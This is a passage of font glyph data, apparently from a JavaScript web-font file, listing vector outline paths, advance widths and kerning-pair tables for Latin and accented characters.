66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"270,-317r-240,0r0,-48r240,0r0,48","w":300,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm391,-700r-172,144r-44,0r154,-144r62,0","w":469},{"d":"250,-304v30,24,42,51,42,79v0,131,-196,139,-196,262v0,58,47,107,135,107v86,0,136,-35,175,-89r36,37v-46,63,-116,105,-215,105v-120,0,-191,-71,-191,-155v0,-153,204,-166,204,-271v0,-15,-10,-36,-30,-50xm242,-492v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44","w":392,"k":{"j":-160,"\u0135":-160}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm266,-750r-172,144r-44,0r154,-144r62,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"284,0r-48,0r64,-186r-118,0r-63,186r-47,0r63,-186r-111,0r13,-41r112,0r71,-213r-113,0r12,-41r115,0r61,-186r47,0r-61,186r117,0r61,-186r48,0r-63,186r111,0r-11,41r-113,0r-72,213r116,0r-13,41r-116,0xm312,-227r72,-213r-117,0r-71,213r116,0","w":579},{"d":"540,-872r-172,144r-44,0r154,-144r62,0xm382,12v-64,0,-120,-16,-168,-44r-20,32r-51,0r36,-56v-77,-62,-121,-162,-121,-277v0,-195,128,-345,324,-345v62,0,117,16,164,43r20,-32r52,0r-36,56v78,62,124,162,124,278v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-97,-34,-179,-94,-231r-309,486v39,24,86,38,139,38xm118,-333v0,95,33,177,91,229r308,-486v-38,-23,-84,-36,-135,-36v-161,0,-264,124,-264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"464,-390r-11,37r-91,0r-52,152r94,0r-12,39r-95,0r-54,162r-45,0r55,-162r-97,0r-53,162r-46,0r55,-162r-88,0r12,-39r89,0r52,-152r-91,0r11,-37r92,0r54,-160r45,0r-55,160r96,0r55,-160r45,0r-55,160r90,0xm316,-353r-95,0r-52,152r96,0","w":488},{"d":"216,-556r-44,0r-172,-144r62,0","w":216},{"d":"589,-286r-535,309r0,-618","w":587},{"d":"879,0r-423,0r0,-164r-274,0r-102,164r-66,0r421,-667r444,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm456,-216r0,-390r-245,390r245,0","w":939},{"d":"225,0r-57,0r0,-589r-107,114r-35,-37r147,-155r52,0r0,667","w":308},{"d":"347,-512v0,93,-64,163,-157,163v-92,0,-156,-70,-156,-163v0,-94,64,-165,156,-165v93,0,157,71,157,165xm600,-667r-427,667r-45,0r426,-667r46,0xm687,-151v0,93,-65,163,-157,163v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165xm301,-512v0,-71,-45,-128,-111,-128v-65,0,-110,57,-110,128v0,69,45,125,110,125v66,0,111,-56,111,-125xm640,-151v0,-71,-44,-127,-110,-127v-66,0,-111,56,-111,127v0,69,45,126,111,126v66,0,110,-57,110,-126xm1034,-151v0,93,-65,163,-157,163v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165xm988,-151v0,-71,-45,-127,-111,-127v-66,0,-111,56,-111,127v0,69,45,126,111,126v66,0,111,-57,111,-126","w":1067},{"d":"216,-556r-44,0r-172,-144r62,0","w":216},{"d":"563,-218r-533,0r0,-48r533,0r0,48","w":593,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"450,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"563,-317r-533,0r0,-48r533,0r0,48","w":593,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm416,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":494},{"d":"408,0r-57,0r0,-182r-316,0r0,-51r296,-434r77,0r0,433r98,0r0,52r-98,0r0,182xm351,-234r0,-376r-257,376r257,0","w":541},{"d":"421,0r-55,0r0,-452r-197,0r0,452r-55,0r0,-452r-79,0r0,-48r465,0r0,48r-79,0r0,452","w":535},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm445,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm241,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"632,0r-617,0r273,-667r71,0xm549,-52r-225,-554r-226,554r451,0","w":647},{"d":"585,-85v-57,-1,-88,-43,-89,-91v-35,49,-97,91,-164,91v-92,0,-153,-63,-153,-160v0,-143,120,-255,239,-255v67,0,111,39,130,83r13,-65r49,0r-61,301v0,35,23,55,50,55v39,0,116,-43,116,-191v0,-165,-116,-289,-286,-289v-195,0,-362,173,-362,361v0,161,122,284,289,284v73,0,133,-23,187,-57r17,25v-62,40,-134,63,-208,63v-182,0,-317,-137,-317,-314v0,-217,189,-394,397,-394v188,0,315,143,315,322v0,151,-79,231,-162,231xm342,-127v75,0,132,-53,164,-100r32,-148v-12,-35,-48,-83,-114,-83v-107,0,-193,104,-193,211v0,69,41,120,111,120","w":783},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm342,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"257,100r0,-90v-124,-15,-203,-121,-203,-252v0,-130,79,-236,203,-251r0,-72r44,0r0,70v76,3,121,36,158,82r-36,32v-33,-45,-74,-64,-122,-67r0,413v48,-2,89,-23,122,-68r36,32v-37,48,-82,80,-158,83r0,88r-44,0xm109,-242v0,104,55,188,148,204r0,-407v-93,17,-148,99,-148,203","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"620,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-667r57,0r0,298r423,0r0,-298r57,0r0,667","w":703},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437","w":265,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm393,-342v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":494},{"d":"271,11v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm282,-305v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":584,"k":{",":36,".":36,"\u201a":36,"\u201e":36,"\u2026":36}},{"d":"247,-243r-160,180r-57,0r160,-180r-160,-177r57,0xm372,-243r-160,180r-57,0r160,-180r-160,-177r57,0","w":402},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm397,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":539},{"d":"251,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm47,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"333,-267r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"232,190v-103,10,-174,-22,-174,-124r0,-219v0,-37,-17,-71,-52,-71r0,-40v35,0,52,-34,52,-71r0,-219v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-130,6,-130,81r0,222v0,42,-12,74,-45,88v33,14,45,46,45,88r0,222v2,73,54,89,130,81r0,43","w":249,"k":{"j":-110,"\u0135":-110}},{"d":"283,-242v0,56,-46,102,-103,102v-57,0,-103,-46,-103,-102v0,-57,46,-103,103,-103v57,0,103,46,103,103","w":358,"k":{"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"252,0r-185,0r0,-550r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm252,-49v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,452r130,0xm321,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":611,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm393,-606r-44,0r-172,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"138,199r-25,12v-113,-147,-114,-382,0,-530r25,12v-85,140,-85,366,0,506","w":148},{"d":"546,0r-68,0r-198,-244r-198,244r-68,0r232,-282r-219,-268r68,0r185,229r185,-229r68,0r-219,267","w":560,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"\uf671":22,"\uf672":22,"\uf673":22,"\uf674":22,"\uf67d":22,"\uf67e":22,"\uf67f":22,"\uf680":22,"\uf691":22,"\uf692":22,"\uf693":22,"\uf694":22,"\uf6fa":22,"\uf763":22,"\uf767":22,"\uf76f":22,"\uf771":22,"\uf7e7":22,"\uf7f2":22,"\uf7f3":22,"\uf7f4":22,"\uf7f5":22,"\uf7f6":22,"\uf7f8":22,"&":20}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm637,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm532,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":743},{"d":"136,0r-55,0r0,-550r55,0r0,550xm291,-630r-363,0r0,-38r363,0r0,38","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"462,0r-62,0r-160,-213r-161,213r-62,0r191,-248r-180,-235r62,0r150,199r149,-199r62,0r-180,235","w":479,"k":{"c":39,"d":39,"e":39,"g":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00f0":39,"\u00e7":39,"\u010f":39,"\u0119":39,"Y":72,"\u00dd":72,"\u0178":72,"\u0176":72,"T":78,"\u021a":78,"\u0164":78,"\u0166":78,"V":22,"W":22,"\u0174":22}},{"d":"159,-318v-56,0,-96,-18,-128,-52r23,-27v21,25,60,47,105,47v53,0,83,-26,83,-61v0,-85,-204,-33,-204,-149v0,-47,43,-88,119,-88v58,0,96,22,117,47r-20,26v-19,-24,-54,-41,-97,-41v-48,0,-77,25,-77,57v0,77,204,23,204,146v0,52,-42,95,-125,95","w":328},{"d":"658,0r-64,0r-160,-573r-160,573r-64,0r-191,-667r64,0r161,587r164,-587r52,0r163,587r161,-587r64,0","w":867,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"J":29,"\u0134":29,",":69,".":69,"\u201a":69,"\u201e":69,"\u2026":69,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":43,"\uf76a":43,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"&":20,"\uf6ba":2,"\uf6bb":2,"\uf6bc":2,"\uf6bd":2,"\uf6be":20,"a":40,"\u00e6":40,"\u0105":40,"\u01fd":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00f8":40,"\u0153":40,"\u00f0":40,"\u00e7":40,"\u010f":40,"\u0119":40,"f":12,"\ufb01":12,"\ufb02":12,"\u017f":12,"\ue004":12,"\ue005":12,"\ufb00":12,"\ufb03":12,"\ufb04":12,"m":30,"n":30,"p":30,"r":30,"z":30,"\u0146":30,"\u014b":30,"\u0157":30,"s":15,"\u015f":15,"\u0219":15,"t":12,"\u021b":12,"\u0165":12,"\u0167":12,"u":30,"\u0173":30,"v":2,"x":22,"y":2,"\u00fd":2,"\u00ff":2,"\u0177":2,"-":32,"\u2013":32,"\u2219":32,"\u2014":32,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf675":2,"\uf676":2,"\uf678":2,"\uf679":2,"\uf67a":2,"\uf67c":2,"\uf681":2,"\uf682":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf6f9":2,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76d":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f0":2,"\uf7f1":2}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119","w":521,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"632,0r-617,0r273,-667r71,0xm549,-52r-225,-554r-226,554r451,0","w":647},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm291,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":494},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0","w":567,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"140,0r-57,0r0,-667r250,0v128,0,201,90,201,195v0,105,-74,195,-201,195r-193,0r0,277xm327,-329v89,0,147,-60,147,-143v0,-84,-58,-143,-147,-143r-187,0r0,286r187,0","w":571,"k":{"Y":2,"\u00dd":2,"\u0178":2,"\u0176":2,"A":79,"\u00c6":79,"\u00c1":79,"\u00c2":79,"\u00c4":79,"\u00c0":79,"\u00c5":79,"\u00c3":79,"\u2206":79,"\u0100":79,"\u0102":79,"\u0104":79,"\u01fc":79,"J":105,"\u0134":105,"X":5,"&":23,",":97,".":97,"\u201a":97,"\u201e":97,"\u2026":97,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":12,"d":12,"e":12,"g":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00f0":12,"\u00e7":12,"\u010f":12,"\u0119":12,"-":37,"\u2013":37,"\u2219":37,"\u2014":37,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"\uf688":93,"\uf76a":93,"\uf726":33}},{"d":"171,206r0,-53v-65,-3,-113,-31,-143,-66r28,-29v25,26,64,54,115,58r0,-158v-66,-15,-134,-33,-134,-110v0,-62,58,-106,134,-108r0,-55r33,0r0,56v54,6,94,27,120,58r-27,27v-23,-28,-56,-44,-93,-49r0,143v65,16,133,38,133,116v0,66,-45,110,-133,116r0,54r-33,0xm290,40v0,-44,-39,-61,-86,-73r0,149v59,-6,86,-37,86,-76xm84,-154v0,40,39,54,87,66r0,-137v-50,3,-87,32,-87,71","w":365},{"d":"264,0r-185,0r0,-260r-68,0r0,-39r68,0r0,-251r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm276,-260r-142,0r0,211r130,0v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,202r142,0r0,39","w":622,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm347,-556r-44,0r-172,-144r62,0","w":567},{"d":"551,-275v0,140,-74,287,-246,287v-174,0,-247,-147,-247,-287v0,-141,73,-287,247,-287v172,0,246,146,246,287xm490,-275v0,-116,-51,-235,-185,-235v-135,0,-187,119,-187,235v0,116,52,235,187,235v133,0,185,-119,185,-235","w":608},{"d":"342,-543v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-542v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119